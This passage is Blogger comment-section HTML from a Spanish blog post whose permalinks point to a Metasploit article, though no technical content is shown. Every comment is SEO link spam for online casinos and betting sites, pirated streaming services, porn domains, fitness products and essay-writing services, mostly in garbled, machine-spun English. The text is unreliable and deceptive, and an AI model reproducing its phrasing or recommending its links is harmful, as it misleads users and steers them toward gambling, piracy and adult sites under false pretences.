<a href="http://dirint.net/" rel="nofollow">http://dirint.net/</a><br /><a href="http://mustang-spirit.org/" rel="nofollow">http://mustang-spirit.org/</a><br /><a href="http://bestcasinostoday.com/" rel="nofollow">http://bestcasinostoday.com/</a><br /><a href="http://casinovirtualblog.com/" rel="nofollow">http://casinovirtualblog.com/</a><br /><a href="http://www.free-german-porn.net/" rel="nofollow">http://www.free-german-porn.net/</a><br /><a href="http://www.francaisesporno.com/" rel="nofollow">http://www.francaisesporno.com/</a><br /><a href="http://www.babyowlblinks.com/" rel="nofollow">http://www.babyowlblinks.com/</a><br /><a href="http://sportsmisc.com/" rel="nofollow">http://sportsmisc.com/</a><br /><a href="http://velo-city2012blog.com/" rel="nofollow">http://velo-city2012blog.com/</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1577189165203#c7854745836483601649' title='comment permalink'>
24 de diciembre de 2019 a las 13:06
</a>
<span class='item-control blog-admin pid-94937557'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/7854745836483601649' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c185593841371568837'>
<a name='c185593841371568837'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-185593841371568837-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-185593841371568837'>
<p>
Terrarium Tv On Roku<br />Terrarium Tv is indeed an amazing app in https://couchtuner.cam/other-brands/g2gmovies and there are quite a lot of users who are asking to put in terrarium tv on Roku gadget however sadly, you can not install terrarium tv on Roku natively.Go: https://couchtuner.cam/other-brands/popcornmovies<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1585032184264#c185593841371568837' title='comment permalink'>
24 de marzo de 2020 a las 7:43
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/185593841371568837' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7762555693575068518'>
<a name='c7762555693575068518'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7762555693575068518-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7762555693575068518'>
<p>
Today&#39;s Cricket Betting Predictions, Odds &amp; Tips<br />Casino gaming was always confined to players over 21, but say Senator Dardenne&#39;s SB33 in 1998 raised the age for video poker machines and the State Lottery. A 19-year-old and also whoever owns a pub with Agen Judi Poker http://192.138.17.34/ machines filed lawsuit asserting that the law violates the state constitution.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1585033589594#c7762555693575068518' title='comment permalink'>
24 de marzo de 2020 a las 8:06
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/7762555693575068518' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3860772086018938830'>
<a name='c3860772086018938830'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3860772086018938830-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3860772086018938830'>
<p>
How To Host An Unforgettable Backyard Outdoor Movie Night<br />When you open the location, you will discover over 65,000 motion pictures amongst which you&#39;ll be able to seek for any film by typing the film title within the Vumoo, search bar supplied on the highest. Go here for more https://couchtuner.cam/other-brands/yesmovies.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1587123911442#c3860772086018938830' title='comment permalink'>
17 de abril de 2020 a las 13:45
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/3860772086018938830' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3768644152028740310'>
<a name='c3768644152028740310'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17730596712025258763" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3768644152028740310-17730596712025258763"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ramapriya">

</a></span></div>
<a href='https://www.blogger.com/profile/17730596712025258763' rel='nofollow'>Ramapriya</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3768644152028740310'>
<p>
Travel with poker. One of the most famous among its lineup is that the Titan poker game. Go for Badugi poker, which is among the <a href="http://69.197.149.68/" rel="nofollow"> judi online </a> most exclusive variant of poker to acquire the complete betting pleasure.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1587389586076#c3768644152028740310' title='comment permalink'>
20 de abril de 2020 a las 15:33
</a>
<span class='item-control blog-admin pid-1452224932'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/3768644152028740310' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2455871089158128060'>
<a name='c2455871089158128060'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Hip Flexors">

</span></div>
Hip Flexors
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2455871089158128060'>
<p>
Unlock Your Flexors is an outstanding device for any health or health expert that has enhance quality and to reduce torment being endured by <a href="http://medical-training.info/475/2020/03/26/fitness/2-best-stretches-for-tight-hip-flexor-muscles/" rel="nofollow">how to unlock your hip flexors</a> a significant number of people on the market.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1587618823224#c2455871089158128060' title='comment permalink'>
23 de abril de 2020 a las 7:13
</a>
<span class='item-control blog-admin pid-720619073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/2455871089158128060' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1230924081152532206'>
<a name='c1230924081152532206'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1230924081152532206'>
<p>
When you&#39;re an athlete or an individual, you will still have to endure with the hip due to the quantity of time you&#39;ll spend a <a href="https://ahealthymrs.com/2020/04/01/fitness/how-to-treat-hip-flexor-tendonitis-stop-hip-flexor-pain/" rel="nofollow">how to unlock your hip flexors</a> lot of time sitting in a computer seat.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1587655332303#c1230924081152532206' title='comment permalink'>
23 de abril de 2020 a las 17:22
</a>
<span class='item-control blog-admin pid-720619073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/1230924081152532206' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4924756779355908812'>
<a name='c4924756779355908812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Garage Ideas">

</span></div>
Garage Ideas
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4924756779355908812'>
<p>
At the core, we&#39;re a company specializing in making your thoughts and goals a reality- by our service to our efficient dispatch system, we endeavor to fulfill all your <a href="https://garage-ideas.com/" rel="nofollow">Garage Ideas</a> requirements.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1587999494247#c4924756779355908812' title='comment permalink'>
27 de abril de 2020 a las 16:58
</a>
<span class='item-control blog-admin pid-720619073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/4924756779355908812' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6699475114895729919'>
<a name='c6699475114895729919'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Scholarship Essay">

</span></div>
Scholarship Essay
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6699475114895729919'>
<p>
You are starting to enable you to file your scholarship program sooner than many others and <a href="https://scholarshipsessay.com/" rel="nofollow">how to write a scholarship essay</a>. Tell us your distinctive narrative, beginning about who you are, your background and your family has contributed to who you are as an individual, with an introduction. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1588055512815#c6699475114895729919' title='comment permalink'>
28 de abril de 2020 a las 8:31
</a>
<span class='item-control blog-admin pid-720619073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/6699475114895729919' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5439494153916681976'>
<a name='c5439494153916681976'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Essenz Media">

</span></div>
Essenz Media
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5439494153916681976'>
<p>
Being ranked amongst the highest Web Advertising Skilled in the western area in India, our performances converse for us itself <a href="https://www.essenzmedia.de/" rel="nofollow">https://www.essenzmedia.de/</a> , and our courage to supply the most effective Web Advertising Answer has made us a dependable group with a loyal consumer database.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1588862092981#c5439494153916681976' title='comment permalink'>
7 de mayo de 2020 a las 16:34
</a>
<span class='item-control blog-admin pid-720619073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/5439494153916681976' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2409204326472199295'>
<a name='c2409204326472199295'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Cat Food">

</span></div>
Cat Food
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2409204326472199295'>
<p>
I found the exhausting means when our energy went out. I did not suppose to retailer feminine hygiene merchandise, which created the partner annoyed <a href="https://kellysthoughtsonthings.com/cornucopia-certified-organic-natural-pet-food/" rel="nofollow">https://kellysthoughtsonthings.com/cornucopia-certified-organic-natural-pet-food/</a>, which added to my perspective and that i additionally forgot concerning the pet food, so we went out.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1589045600454#c2409204326472199295' title='comment permalink'>
9 de mayo de 2020 a las 19:33
</a>
<span class='item-control blog-admin pid-720619073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/2409204326472199295' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2782686590369784176'>
<a name='c2782686590369784176'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Ideas of bachelor Party">

</span></div>
Ideas of bachelor Party
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2782686590369784176'>
<p>
A crazy and wild <a href="https://www.raleighbachelorparty.com/" rel="nofollow">bachelor party in Raleigh</a>  demands something mad and crazy! Recent research from Updated Factors demonstrated the normal price of a bachelor or bachelorette party is a person if you mix the costs of airfare, hotel stays alcohol, dining, and entertainment. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1589267524768#c2782686590369784176' title='comment permalink'>
12 de mayo de 2020 a las 9:12
</a>
<span class='item-control blog-admin pid-720619073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/2782686590369784176' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1851206431866112756'>
<a name='c1851206431866112756'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1851206431866112756-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1851206431866112756'>
<p>
Three Things to Check When Choosing a Casino Online <br />From the latter, all the league&#39;s players wearing the technology could <a href="http://216.83.47.39/" rel="nofollow">bandar judi bola </a> contribute information to understand the effectiveness of various products and treatments for harms. <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1589379214602#c1851206431866112756' title='comment permalink'>
13 de mayo de 2020 a las 16:13
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/1851206431866112756' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1033101541992705778'>
<a name='c1033101541992705778'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1033101541992705778-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1033101541992705778'>
<p>
From then only require a real website, which saves a bundle by registering procedure or all film accessible https://fmovies-online.com/best-brand/g2gmovies with crystal clear audio and incredibly higher image quality.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1591270343629#c1033101541992705778' title='comment permalink'>
4 de junio de 2020 a las 13:32
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/1033101541992705778' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5178847456402764849'>
<a name='c5178847456402764849'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5178847456402764849-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5178847456402764849'>
<p>
How to Play Poker Online On Linux Using A Windows Poker Client?<br />It&#39;s not possible to discount PokerStars QQ Poker online http://107.178.109.59/ as it has to do with tournaments - however, you will have to bear in mind your opponents will probably be experienced (generally) than the other websites. <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1591951669159#c5178847456402764849' title='comment permalink'>
12 de junio de 2020 a las 10:47
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/5178847456402764849' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2007885165931054840'>
<a name='c2007885165931054840'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2007885165931054840-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2007885165931054840'>
<p>
Top Online Casinos and Gambling Tips &amp; Articles<br />The worlds of gaming and sport are intertwined. Sports gaming are a remarkably popular last time in this nation. Let&#39;s determine which person had the worst gaming addiction 먹튀 검증 https://to-chelin.com/ and take a peek at a few of the worst offenders. <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1593082699562#c2007885165931054840' title='comment permalink'>
25 de junio de 2020 a las 12:58
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/2007885165931054840' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1874324680861142829'>
<a name='c1874324680861142829'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1874324680861142829-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1874324680861142829'>
<p>
Online Casino Poker<br />Although I have actually never ever taken a trip to that city neither America. Whether you favor web card video games, casino online ports, or online 토토 사이트 https://to-planet.com, we&#39;ll allow you recognize what makes a great betting web site.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1593166265073#c1874324680861142829' title='comment permalink'>
26 de junio de 2020 a las 12:11
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/1874324680861142829' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4619794931663264621'>
<a name='c4619794931663264621'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4619794931663264621-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4619794931663264621'>
<p>
On-Line Casino Video Games<br />For even more information on on-line 토토 사이트 https://toto-god.com casino video games, check out online. If you&#39;re searching for even more info concerning a particular casino video game or on-line casino, never ever are afraid!<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1593253500586#c4619794931663264621' title='comment permalink'>
27 de junio de 2020 a las 12:25
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/4619794931663264621' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3132184988313827685'>
<a name='c3132184988313827685'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12851767012491141284" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3132184988313827685-12851767012491141284"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12851767012491141284' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3132184988313827685'>
<p>
The customer&#39;s loved ones may play an active part in that individual&#39;s restoration by will support groups for family members to learn more and what to anticipate during the very first years of healing in the home and attending 안전 놀이터 https://mt-over.com/ therapy sessions.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1593356707784#c3132184988313827685' title='comment permalink'>
28 de junio de 2020 a las 17:05
</a>
<span class='item-control blog-admin pid-1367937929'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/3132184988313827685' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8509791745954308987'>
<a name='c8509791745954308987'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8509791745954308987-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8509791745954308987'>
<p>
The Impact Within The Sporting Activity<br />Option video games are frequently makes the place that the player products actually not any type of influence on the impact within the 먹튀 검증 https://to-bot.com sporting activity.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1593512820841#c8509791745954308987' title='comment permalink'>
30 de junio de 2020 a las 12:27
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/8509791745954308987' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3974542825411370864'>
<a name='c3974542825411370864'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3974542825411370864-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3974542825411370864'>
<p>
The business name is enough to specify the grade of the material provided on the site. The caliber exhibited using this website https://free-couchtuner.com/other-brands/popcornmovies the very best, but is based upon the net of their consumers
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1594452427722#c3974542825411370864' title='comment permalink'>
11 de julio de 2020 a las 9:27
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/3974542825411370864' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5220451424356586879'>
<a name='c5220451424356586879'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5220451424356586879-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5220451424356586879'>
<p>
It has https://couchtuner.digital/releases a straightforward user interface and also a great photo of high quality. T.V. serials, and also desi dramatization in high top quality.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1594790440831#c5220451424356586879' title='comment permalink'>
15 de julio de 2020 a las 7:20
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/5220451424356586879' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2550965107743131779'>
<a name='c2550965107743131779'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2550965107743131779-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2550965107743131779'>
<p>
&quot;I&#39;d wish to see new circumstances plateau and begin to lower,&quot; says Aukerman. It&#39;s like having a dam with a bunch of holes in it. What Would Faculty Soccer within the Spring Seem like? Click here for more https://ubola88.id/.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1596607780728#c2550965107743131779' title='comment permalink'>
5 de agosto de 2020 a las 8:09
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/2550965107743131779' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7630588348760401879'>
<a name='c7630588348760401879'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7630588348760401879-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7630588348760401879'>
<p>
Write more; that&#8217;s all I have to say. It seems as though you relied on the video to make your point. You know what you&#8217;re talking about situs judi qq online https://kokoqq.vip
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.trancek.es/2009/03/metasploit-msfxdcprotocolo-udp.html?showComment=1605004944540#c7630588348760401879' title='comment permalink'>
10 de noviembre de 2020 a las 11:42
</a>
<span class='item-control blog-admin pid-1482431491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1892387077578445097/7630588348760401879' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6096287523041936814'>
<a name='c6096287523041936814'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04082137321041587754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6096287523041936814-04082137321041587754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Harry">

</a></span></div>
<a href='https://www.blogger.com/profile/04082137321041587754' rel='nofollow'>Harry</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6096287523041936814'>
<p>
It&#8217;s a shame you don&#8217;t have a donate button! I&#8217;d certainly donate to this brilliant blog! https://bolakoko.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
